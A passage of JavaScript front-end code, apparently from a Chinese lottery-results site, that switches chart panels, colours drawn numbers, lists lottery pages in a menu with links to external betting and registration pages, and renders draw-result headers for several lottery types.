            "haomalz" == s || "locationzs" == s || "sizezs" == s || "hezhizspl" == s || "jibenzs" == s || "qiyuzs" == s || "zonghelz" == s ? ($("#explainBtn_plok").show(), $(o).removeClass("displaynone").addClass("displayblock").siblings("div").addClass("displaynone"), $(o).siblings("div").removeClass("displayblock")) : ($("#explainBtn_plok").hide(), $(o).addClass("displaynone").siblings("div").addClass("displaynone"))
        } else if (-1 != i.indexOf("gxklsf")) {
            tools.classGetDate_gxklsf(t, "", "");
            var r = $("#sortable .checkedbl").attr("id");
            console.log(r);
            var l = "#" + r + "_sf";
            "gx_luzhufx" == r || "gx_meiricltj" == r || "gx_haomalzfen" == r || "gx_liangmtj" == r || "gx_danshuan" == r ? ($("#kuailsfBtn_plok").show(), $(l).removeClass("displaynone").addClass("displayblock").siblings("div").addClass("displaynone"), $(l).siblings("div").removeClass("displayblock")) : ($("#kuailsfBtn_plok").hide(), $(l).addClass("displaynone").siblings("div").addClass("displaynone"))
        } else if (-1 != i.indexOf("klsf") || -1 != i.indexOf("aozxy8") || -1 != i.indexOf("xync")) {
            tools.classGetDate_shifen(t, "", "");
            var d = $("#sortable .checkedbl").attr("id");
            console.log(d);
            var u = "#" + d + "_sf";
            "zongfabailz" == d || "zonghelzfen" == d || "haomalzfen" == d || "daxiaozsfen" == d || "danshuangzsfen" == d || "dongxinanbei" == d || "jibenzsfen" == d || "weishudaxiaolz" == d ? ($("#kuailsfBtn_plok").show(), $(u).removeClass("displaynone").addClass("displayblock").siblings("div").addClass("displaynone"), $(u).siblings("div").removeClass("displayblock")) : ($("#kuailsfBtn_plok").hide(), $(u).addClass("displaynone").siblings("div").addClass("displaynone"))
        }
        oddscrollleft = ""
    }), $(".rightdiv").on("touchstart", "span", function () {
        method.selectedBS($(this), !1)
    }), $(".numbtn").on("touchstart", "li", function () {
        method.selectedHm($(this), !1)
    }), $(".dansdxbtn").on("touchstart", "li", function () {
        method.selectedHm($(this), !1)
    }), $(".lhdzlDiv").on("touchstart", "span", function () {
        method.selectedLHD($(this), !1)
    }), $("#top_menu").on("touchstart", ".btn", function () {
        $(this).addClass("checked").siblings().removeClass("checked");
        var e = $("#yearmothnday").val(),
            t = $("#showtime").text();
        t = t.split("月");
        var i = $(this).find("span").text();
        $("#showtime").text(t[0] + "月" + i + "日"), animate.loadingList("body", !0), method.loadOther(e + "-" + t[0] + "-" + i)
    })
}, tools.bigOrSmall = function (e, t, i, a) {
    var n = $(e).attr("id");
    $(e).siblings().removeClass("spanchecked"), t || $(e).addClass("spanchecked"), "gjlh" == n ? ($("#numlist .haomali").removeClass("displayblock").addClass("displaynone"), $("#numlist .longhuli").removeClass("displaynone").addClass("displayblock")) : ($("#numlist .haomali").removeClass("displaynone").addClass("displayblock"), $("#numlist .longhuli").removeClass("displayblock").addClass("displaynone")), $("#numlist .haomali li").each(function (e) {
        var t = $(this).text(),
            a = (t *= 1) % 2 == 0,
            s = t >= i;
        if ("xshm" == n) {
            if (tools.hadCode(lotCode, "klsf")) $(this).text() >= 19 ? ($(this).find("span").removeClass(), $(this).find("span").addClass("rednum")) : ($(this).find("span").removeClass(), $(this).find("span").addClass("bluenum"));
            else if (tools.hadCode(lotCode, "bjkl8")) $(this).text() > 40 ? ($(this).find("span").removeClass(), "10047" == lotCode && (20 == e || (e - 20) % 21 == 0) ? $(this).find("span").addClass("Orange") : $(this).find("span").addClass("bluenum")) : ($(this).find("span").removeClass(), 20 == e || (e - 20) % 21 == 0 ? $(this).find("span").addClass("Orange") : $(this).find("span").addClass("lightblue"));
            else if (tools.hadCode(lotCode, "gxklsf")) $(this).find("span").removeClass(), 1 == t || 4 == t || 7 == t || 10 == t || 13 == t || 16 == t || 19 == t ? $(this).find("span").addClass("rednum") : 3 == t || 6 == t || 9 == t || 12 == t || 15 == t || 18 == t || 21 == t ? $(this).find("span").addClass("greennum") : $(this).find("span").addClass("bluenum");
            else if (10060 != lotCode) $(this).find("span").removeClass(), $(this).find("span").addClass("bluenum");
            else {
                var o = "hlnum" + $(this).find("i").text();
                $(this).find("span").removeClass(), $(this).find("span").addClass(o)
            }
            10060 != lotCode && $(this).find("i").show()
        } else "xsdx" == n ? ($(this).find("i").hide(), $(this).find("span").removeClass(), s ? tools.hadCode(lotCode, "shiyi5") ? 11 == t ? $(this).find("span").addClass("blueCount") : $(this).find("span").addClass("bluebig") : tools.hadCode(lotCode, "bjkl8") ? t > 40 ? $(this).find("span").addClass("bluebig") : $(this).find("span").addClass("bluesm") : tools.hadCode(lotCode, "gxklsf") && 21 == t ? $(this).find("span").addClass("blueCount") : $(this).find("span").addClass("bluebig") : $(this).find("span").addClass("bluesm")) : "xsds" == n && ($(this).find("i").hide(), $(this).find("span").removeClass(), a ? $(this).find("span").addClass("blueeve") : tools.hadCode(lotCode, "shiyi5") ? 11 == t ? $(this).find("span").addClass("blueCount") : $(this).find("span").addClass("bluesig") : tools.hadCode(lotCode, "gxklsf") && 21 == t ? $(this).find("span").addClass("blueCount") : $(this).find("span").addClass("bluesig"))
    })
}, tools.repeatAjaxt = {
    kuai3: function (e) {
        clearInterval(animateID[e]), setTimeout(function () {
            headMethod.loadHeadData($(e).find(".nextIssue").val(), e)
        }, 1e3)
    }
}, tools.replaceUnde = function (e) {
    $(e).each(function (e) {
        "undefined" == $(this).text() && $(this).text("")
    })
}, tools.geturlData = function (e) {
    alert(window.location.href)
}, tools.hadCode = function (e, t) {
    var i = ["10001", "10012", "10037"],
        a = ["10002", "10003", "10004", "10010", "10036", "10050", "10056", "10059"],
        n = ["10005", "10011", "10034", "10053"],
        s = ["10009"],
        o = ["10007", "10026", "10027", "10028", "10029", "10030", "10031", "10032", "10033", "10052"],
        r = ["10006", "10008", "10015", "10016", "10017", "10018", "10019", "10020", "10021", "10022", "10023", "10024", "10025", "10055"],
        l = ["10013", "10014", "10047", "10054"],
        d = ["10038"],
        u = !1;
    return "pk10" == t ? $(i).each(function (t) {
        e == this && (u = !0)
    }) : "ssc" == t ? $(a).each(function (t) {
        e == this && (u = !0)
    }) : "klsf" == t ? $(n).each(function (t) {
        e == this && (u = !0)
    }) : "cqnc" == t ? $(s).each(function (t) {
        e == this && (u = !0)
    }) : "kuai3" == t ? $(o).each(function (t) {
        e == this && (u = !0)
    }) : "shiyi5" == t ? $(r).each(function (t) {
        e == this && (u = !0)
    }) : "bjkl8" == t ? $(l).each(function (t) {
        e == this && (u = !0)
    }) : "gxklsf" == t && $(d).each(function (t) {
        e == this && (u = !0)
    }), u
}, tools.parseObj = function (e) {
    var t = null;
    return "object" != typeof e ? t = JSON.parse(e) : (t = JSON.stringify(e), t = JSON.parse(t)), t
}, tools.ifOnDay = function () {
    var e = !1;
    return $("#top_menu").find(".checked").find("span").text() == $("#top_menu").find(".onday").find("span").text() && (e = !0), e
}, tools.subStr = function (e) {
    return (e = e + "").length < 7 ? e : e.substr(1 * e.length - 6, 1 * e.length - 1)
};
var cZ = {
    toRMC: [
        {
            open_new_windows: "",
            name: "极速赛车",
            href: "../jisusaiche/index.html"
        },
        {
            open_new_windows: "",
            name: "极速时时彩",
            href: "../ssc_jisu/index.html"
        },
        {
            open_new_windows: "",
            name: "极速飞艇",
            href: "../xyft/index.html"
        },
        {
            open_new_windows: "",
            name: "澳洲幸运5",
            href: "../aozxy5/index.html"
        }, 
        {
            open_new_windows: "",
            name: "澳洲幸运8",
            href: "../aozxy8/index.html"
        }, 
        {
            open_new_windows: "",
            name: "澳洲幸运10",
            href: "../aozxy10/index.html"
        },
        {
            open_new_windows: "",
            name: "幸运飞艇",
            href: "../xingyft/index.html"
        },
        {
            open_new_windows: "",
            name: "SG飞艇",
            href: "../sgAirship/index.html"
        },
        {
            open_new_windows: "",
            name: "河内5分彩",
            href: "../hn5fc/index.html"
        },
        {
            open_new_windows: "",
            name: "香港六合彩",
            href: "../xg6hc/index.html"
        },
        {
            open_new_windows: "",
            name: "澳门六合彩",
            href: "../am6hc/index.html"
        },
        {
            open_new_windows: "",
            name: "PC蛋蛋幸运28",
            href: "../Egxy28/index.html"
        },

        {
            open_new_windows: "target='_blank'",
            name: "NBA篮球",
            href: "https://tyyl1688.com/"
        },

        {
            open_new_windows: "target='_blank'",
            name: "足球赛事",
            href: "https://tyyl1688.com/index2.html"
        },

        {
            open_new_windows: "target='_blank'",
            name: "电子竞技",
            href: "https://tyyl1688.com/index3.html"
        }
    ],
    toJSC: [{
        name: "极速六合彩",
        href: "../js6hc/index.html"
    }, {
        name: "极速赛车",
        href: "../jisusaiche/index.html"
    }, {
        name: "极速飞艇",
        href: "../xyft/index.html"
    }, {
        name: "极速时时彩",
        href: "../ssc_jisu/index.html"
    }, {
        name: "极速快3",
        href: "../k3_jisu/index.html"
    }, {
        name: "极速快乐十分",
        href: "../klsf_jisu/index.html"
    }, {
        name: "极速快乐8",
        href: "../jisukl8/index.html"
    }, {
        name: "极速11选5",
        href: "../11_jisuef/index.html"
    }, {
        name: "极速蛋蛋",
        href: "../speedPcEgg/index.html"
    }],
    toSGC: [{
        name: "SG飞艇",
        href: "../sgAirship/index.html"
    }, {
        name: "SG快乐8",
        href: "../sgHappy8/index.html"
    }, {
        name: "SG快乐十分",
        href: "../sgHappy10/index.html"
    }, {
        name: "SG时时彩",
        href: "../shishicai_sg/index.html"
    }, {
        name: "SG快3",
        href: "../k3_sg/index.html"
    }, {
        name: "SG11选5",
        href: "../sg11x5/index.html"
    }],
    toJSC: [{
        name: "极速六合彩",
        href: "../js6hc/index.html"
    }, {
        name: "极速赛车",
        href: "../jisusaiche/index.html"
    }, {
        name: "极速飞艇",
        href: "../xyft/index.html"
    }, {
        name: "极速时时彩",
        href: "../ssc_jisu/index.html"
    }, {
        name: "极速快3",
        href: "../k3_jisu/index.html"
    }, {
        name: "极速快乐十分",
        href: "../klsf_jisu/index.html"
    }, {
        name: "极速快乐8",
        href: "../jisukl8/index.html"
    }, {
        name: "极速11选5",
        href: "../11_jisuef/index.html"
    }, {
        name: "极速蛋蛋",
        href: "../speedPcEgg/index.html"
    }],
    toSGC: [{
        name: "SG飞艇",
        href: "../sgAirship/index.html"
    }, {
        name: "SG快乐8",
        href: "../sgHappy8/index.html"
    }, {
        name: "SG快乐十分",
        href: "../sgHappy10/index.html"
    }, {
        name: "SG时时彩",
        href: "../shishicai_sg/index.html"
    }, {
        name: "SG快3",
        href: "../k3_sg/index.html"
    }, {
        name: "SG11选5",
        href: "../sg11x5/index.html"
    }],
    toGPC: [{
        name: "十一运夺金",
        href: "../11_syydj/index.html"
    }, {
        name: "重庆幸运农场",
        href: "../xync/index.html"
    }, {
        name: "广东快乐十分",
        href: "../gdklsf/index.html"
    }, {
        name: "天津快乐十分",
        href: "../tianjinklsf/index.html"
    }, {
        name: "北京快乐8",
        href: "../bjkl8/index.html"
    }, {
        name: "重庆七星彩",
        href: "../ssc_cqqxc/index.html"
    }, {
        name: "江苏快3",
        href: "../k3_jsks/index.html"
    }, {
        name: "吉林快3",
        href: "../k3_jlft/index.html"
    }, {
        name: "河北快3",
        href: "../k3_hebft/index.html"
    }, {
        name: "安徽快3",
        href: "../k3_ahft/index.html"
    }, {
        name: "内蒙古快3",
        href: "../k3_nmgft/index.html"
    }, {
        name: "福建快3",
        href: "../k3_fjft/index.html"
    }, {
        name: "湖北快3",
        href: "../k3_hubft/index.html"
    }, {
        name: "北京快3",
        href: "../k3_bjft/index.html"
    }, {
        name: "广西快3",
        href: "../k3_gxft/index.html"
    }, {
        name: "广东11选5",
        href: "../11_gdsyxw/index.html"
    }, {
        name: "上海11选5",
        href: "../11_shef/index.html"
    }, {
        name: "安徽11选5",
        href: "../11_ahef/index.html"
    }, {
        name: "江西11选5",
        href: "../11_jxef/index.html"
    }, {
        name: "吉林11选5",
        href: "../11_jlef/index.html"
    }, {
        name: "广西11选5",
        href: "../11_gxef/index.html"
    }, {
        name: "湖北11选5",
        href: "../11_hbef/index.html"
    }, {
        name: "辽宁11选5",
        href: "../11_lnef/index.html"
    }, {
        name: "江苏11选5",
        href: "../11_jsef/index.html"
    }, {
        name: "浙江11选5",
        href: "../11_zjef/index.html"
    }, {
        name: "内蒙古11选5",
        href: "../11_nmgef/index.html"
    }],
    toJWC: [{
        name: "澳洲幸运5",
        href: "../aozxy5/index.html"
    }, {
        name: "澳洲幸运8",
        href: "../aozxy8/index.html"
    }, {
        name: "澳洲幸运10",
        href: "../aozxy10/index.html"
    }, {
        name: "澳洲幸运20",
        href: "../aozxy20/index.html"
    }, {
        name: "英国乐透5",
        href: "../ukLotto5/index.html"
    }, {
        name: "英国乐透8",
        href: "../ukLotto8/index.html"
    }, {
        name: "英国乐透10",
        href: "../ukLotto10/index.html"
    }, {
        name: "英国乐透20",
        href: "../ukLotto20/index.html"
    }, {
        name: "台湾大乐透",
        href: "../tw_dlt/index.html"
    }, {
        name: "台湾宾果",
        href: "../taiwanbg/index.html"
    }, {
        name: "台湾威力彩",
        href: "../tw_wlc/index.html"
    }, {
        name: "台湾今彩539",
        href: "../tw_jc539/index.html"
    }],
    toQGC: [{
        name: "福彩双色球",
        href: "../fcssq/index.html"
    }, {
        name: "快乐8",
        href: "../kl8/index.html"
    },{
        name: "福彩3D",
        href: "../fc3D/index.html"
    }, {
        name: "福彩七乐彩",
        href: "../fc7lc/index.html"
    }, {
        name: "超级大乐透",
        href: "../cjdlt/index.html"
    }, {
        name: "体彩排列3",
        href: "../tcpl3/index.html"
    }, {
        name: "体彩排列5",
        href: "../tcpl5/index.html"
    }, {
        name: "体彩七星彩",
        href: "../tc7xc/index.html"
    }]
};
tools.openAllCz = function (e) {
    $("#navList").css({
        top: "-1.2rem",
        opacity: "0.1"
    }), $(".whiteTip").css("transform", "rotate(0deg)"), e ? ($("html,body").css("height", "100%"), $("#headdivbox").css({
        display: "none"
    }), $("#cZList").css({
        display: "block"
    }), $(".bodybox").css({
        height: "100%"
    }), $(".pagediv").css({
        height: "0",
        overflow: "hidden",
        minHeight: "0"
    }), $("#cZList").stop().animate({
        height: "100%"
    }, 500)) : ($("html,body").css("height", "initial"), $("#headdivbox").css({
        display: "block"
    }), $("#cZList").stop().animate({
        height: "0"
    }, 200, null, function () {
        $(".bodybox").css({
            height: "auto"
        }), $(".pagediv").css({
            height: "auto",
            overflowY: "scroll",
            minHeight: "0"
        })
    }))
}, tools.loadCZ = function () {
    var e = "",
        z = "",
        t = "",
        i = "",
        a = "",
        n = "";
    $(cZ.toRMC).each(function () {
        e += '<li><a href="' + this.href + '"'+ this.open_new_windows +'>' + this.name + "</a></li>"
    }), $(cZ.toJSC).each(function () {
        t += '<li><a href="' + this.href + '">' + this.name + "</a></li>"
    }), $(cZ.toSGC).each(function () {
        z += '<li><a href="' + this.href + '">' + this.name + "</a></li>"
    }), $(cZ.toGPC).each(function () {
        i += '<li><a href="' + this.href + '">' + this.name + "</a></li>"
    }), $(cZ.toJWC).each(function () {
        a += '<li><a href="' + this.href + '">' + this.name + "</a></li>"
    }), $(cZ.toQGC).each(function () {
        n += '<li><a href="' + this.href + '">' + this.name + "</a></li>"
    });
    
    
    if (window.matchMedia("(max-width: 768px)").matches) {
        // Actions for small screens (mobile)
        var s = '<div id="cZList"><div class="backbtn"><span>返回</span><span>所有彩种</span><span onclick="window.open(\'https://it5103.com/mobile6/auth/register?a=74840\')">注册/登录</span></div><div class="toRMC" id="toRMC"><div class="title">热门彩</div><div class="content"><ul>' + e + '</ul></div></div><div class="toRMC" id="toJSC"><div class="title">极速彩</div><div class="content"><ul>' + t + '</ul></div></div><div class="toRMC" id="toSGC"><div class="title">SG彩</div><div class="content"><ul>' + z + '</ul></div></div><div class="toRMC" id="toJWC"><div class="title">境外彩</div><div class="content"><ul>' + a + '</ul></div></div><div class="toRMC" id="toQGC"><div class="title">全国彩</div><div class="content"><ul>' + n + '</ul></div></div><div class="toRMC" id="toGPC"><div class="title">高频彩</div><div class="content"><ul>' + i + "</ul></div></div></div>";
    } else {
        // Actions for larger screens
        var s = '<div id="cZList"><div class="backbtn"><span>返回</span><span>所有彩种</span><span onclick="window.open(\'https://it5103.com\')">注册/登录</span></div><div class="toRMC" id="toRMC"><div class="title">热门彩</div><div class="content"><ul>' + e + '</ul></div></div><div class="toRMC" id="toJSC"><div class="title">极速彩</div><div class="content"><ul>' + t + '</ul></div></div><div class="toRMC" id="toSGC"><div class="title">SG彩</div><div class="content"><ul>' + z + '</ul></div></div><div class="toRMC" id="toJWC"><div class="title">境外彩</div><div class="content"><ul>' + a + '</ul></div></div><div class="toRMC" id="toQGC"><div class="title">全国彩</div><div class="content"><ul>' + n + '</ul></div></div><div class="toRMC" id="toGPC"><div class="title">高频彩</div><div class="content"><ul>' + i + "</ul></div></div></div>";
    }
    
    
    $("body").append(s)
}, tools.noChinesFont = function (e) {
    return !/[\u4E00-\u9FA5]/.test(e)
}, tools.repeatAjax = function (e, t) {
    setTimeout(function () {
        headMethod.loadHeadData(e, t)
    }, "1000")
}, tools.repeatAjaxOBj = function (e) {
    setTimeout(function () {
        headMethod.loadHeadData(e)
    }, "1000")
}, pubmethod.creatHead = {
    pk10: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_pk10(e, "", "")
            }, 6e3), $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount);
            $(t).find(".nextIssue").val();
            $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue);
            for (var a = "", n = 0, s = $(".longhu").find("li").length; n < s; n++) switch (n) {
                case 0:
                    a += "<li>" + ("0" == i.firstDT ? "龙" : "虎") + "</li>";
                    break;
                case 1:
                    a += "<li>" + ("0" == i.secondDT ? "龙" : "虎") + "</li>";
                    break;
                case 2:
                    a += "<li>" + ("0" == i.thirdDT ? "龙" : "虎") + "</li>";
                    break;
                case 3:
                    a += "<li>" + ("0" == i.fourthDT ? "龙" : "虎") + "</li>";
                    break;
                case 4:
                    a += "<li class='li_after'>" + ("0" == i.fifthDT ? "龙" : "虎") + "</li>";
                    break;
                case 5:
                    a += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>冠亚和：</li><li guanyaheli li_after>" + i.sumFS + "</li>";
                    break;
                case 6:
                    a += "<li guanyaheli li_after>" + ("0" == i.sumBigSamll ? "大" : "小") + "</li>";
                    break;
                case 7:
                    a += "<li guanyaheli li_after style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(a), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), config.ifdebug && console.log("倒计时：:" + JSON.stringify(i.drawTime)), tools.cutTime(i.drawTime, i.serverTime, t);
            var o = i.preDrawCode.split(",");
            animate.pk10AnimateEnd(o, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    ssc: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_ssc(e, "", "")
            }, 6e3), $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount);
            $(t).find(".nextIssue").val();
            $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue);
            var a = $(".longhu").find("li"),
                n = "",
                s = i.dragonTiger;
            s = "0" == s ? "龙" : "1" == s ? "虎" : "2" == s ? "和" : "";
            for (var o = 0, r = a.length; o < r; o++) switch (o) {
                case 0:
                    n += "<li class='li_after'>" + s + "</li>";
                    break;
                case 1:
                    n += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 2:
                    n += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 3:
                    n += "<li  class='guanyaheli li_after'>" + ("0" == i.sumBigSmall ? "大" : "小") + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(n), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), tools.cutTime(i.drawTime, i.serverTime, t);
            var l = i.preDrawCode.split(",");
            animate.sscAnimateEnd(l, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    bjkl8: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount);
            $(t).find(".nextIssue").val();
            $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue), void 0 !== $("#drawTime").val() && ($(t).find("#drawTime").val(i.drawTime.substr(i.drawTime.length - 8, 8)), $(t).find("#preDrawIssue").val(i.preDrawIssue));
            for (var a = "", n = 0, s = $(".longhu").find("li").length; n < s; n++) switch (n) {
                case 0:
                    a += "<li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 1:
                    a += "<li  class='guanyaheli li_after' style='margin-right:0'>" + tools.typeOf("sumBigSmall", i.sumBigSmall) + "</li>";
                    break;
                case 2:
                    a += "<li  class='guanyaheli li_after'>" + tools.typeOf("sumSingleDouble", i.sumSingleDouble) + "</li>";
                    break;
                case 3:
                    a += "<li  class='guanyaheli li_after'>" + tools.typeOf("sumWuXing", i.sumWuXing) + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(a), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), tools.cutTime(i.drawTime, i.serverTime, t);
            var o = i.preDrawCode.split(",");
            animate.sscAnimateEnd(o, t), tools.bjkl8BagColor(o, t), $(t).find("#pk10num").find("li:last-child").css({
                background: "#FA8E19"
            }), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    egxy28: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount);
            $(t).find(".nextIssue").val();
            $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue), void 0 !== $("#drawTime").val() && $("#drawTime").val(i.drawTime.substr(i.drawTime.length - 8, 8));
            for (var a = "", n = 0, s = $(".longhu").find("li").length; n < s; n++) switch (n) {
                case 0:
                    a += "<li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 1:
                    a += "<li  class='guanyaheli li_after' style='margin-right:0'>" + tools.typeOf("sumBigSmall", i.sumBigSmall) + "</li>";
                    break;
                case 2:
                    a += "<li  class='guanyaheli li_after'>" + tools.typeOf("sumSingleDouble", i.sumSingleDouble) + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(a), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), tools.cutTime(i.drawTime, i.serverTime, t);
            var o = i.preDrawCode.split(",");
            o.push(i.sumNum), animate.sscAnimateEnd(o, t), $(t).find("#pk10num").find("li:last-child").css({
                background: "red"
            }), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    klsf: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_shifen(e, "", "")
            }, 6e3), $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount), $(t).find("#pk10num li").each(function () {
                $(this).text() >= 19 && $(this).css("background", "red")
            }), $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue), void 0 !== $("#drawTime").val() && ($(t).find("#drawTime").val(i.drawTime.substr(i.drawTime.length - 8, 8)), $(t).find("#nextIssue").val(i.drawIssue), $(t).find("#preDrawIssue").val(i.preDrawIssue));
            var a = $(".longhu").find("li"),
                n = "",
                s = i.dragonTiger;
            s = "0" == s ? "龙" : "1" == s ? "虎" : "2" == s ? "和" : "";
            for (var o = 0, r = a.length; o < r; o++) switch (o) {
                case 0:
                    n += "<li class=''>" + ("0" == i.firstDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 1:
                    n += "<li class=''>" + ("0" == i.secondDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 2:
                    n += "<li class=''>" + ("0" == i.thirdDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 3:
                    n += "<li class=''>" + ("0" == i.fourthDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 4:
                    n += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 5:
                    n += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 6:
                    n += "<li  class='guanyaheli li_after'>" + tools.typeOf("dxh", i.sumBigSmall) + "</li>";
                    break;
                case 7:
                    n += "<li  class='li_after' style='width:0.5rem'>" + ("0" == i.lastBigSmall ? "尾大" : "尾小") + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(n), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), config.ifdebug && console.log("倒计时：:" + JSON.stringify(i.drawTime));
            var l = i.preDrawCode.split(",");
            animate.sscAnimateEnd(l, t), tools.klsfBagColor(l, t), tools.cutTime(i.drawTime, i.serverTime, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    gxklsf: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_gxklsf(e, "", "")
            }, 6e3), $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount);
            l = i.preDrawCode.split(",");
            tools.gxklsfBagColor(l, t), $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue), void 0 !== $("#drawTime").val() && $(t).find("#drawTime").val(i.drawTime.substr(i.drawTime.length - 8, 8));
            var a = $(".longhu").find("li"),
                n = "",
                s = i.firstDragonTiger;
            s = "0" == s ? "龙" : "1" == s ? "虎" : "2" == s ? "和" : "";
            for (var o = 0, r = a.length; o < r; o++) switch (o) {
                case 0:
                    n += "<li class=''>" + ("0" == i.firstDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 1:
                    n += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
